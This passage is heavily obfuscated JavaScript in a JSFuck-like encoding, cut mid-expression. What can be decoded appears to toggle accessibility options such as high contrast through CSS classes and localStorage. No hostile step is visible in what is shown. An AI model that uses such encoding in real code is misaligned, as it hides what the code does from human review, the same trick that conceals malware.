'+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다가+う+(25)[가](30)+가い+다나+가다+う+'('+'/'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+'/'+(([]+[])[나]+[])[14]+','+' '+"'"+"'"+')'+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+' '+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+다다+다あ+(([]+[])[나]+[])[14]+' '+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' 